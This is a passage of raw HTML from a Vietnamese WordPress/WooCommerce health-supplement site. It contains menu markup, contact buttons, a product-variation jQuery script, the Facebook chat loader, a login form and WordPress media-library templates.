	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<div data-rocket-location-hash="43fce667fa9c592d5bf66a1a4110c4db" id="online-support-buttons" class="ctaicons right"><div data-rocket-location-hash="957425eaa9f6158bccb2169385ed55b7" class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div data-rocket-location-hash="985d92f101e34866371bc923b9a91a80" class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div data-rocket-location-hash="86cb0685cd91824ade75eee102ebb615" class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div data-rocket-location-hash="07f6af695ef19a674aecbec3effb9a6e" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="03f2c4a44d71e11c31eaa25c9f1a47bd" class="woocommerce">
			<div data-rocket-location-hash="8b9c65f5d97cb4733257b21e71f2da7f" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="f8cee7182fd20d93480dd1458f817749" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-895213795"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-895213795"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-895213795"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-895213795"), turnstile.render("#cf-turnstile-woo-login-895213795", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-895213795">
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="01c68280b9" /><input type="hidden" name="_wp_http_referer" value="/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
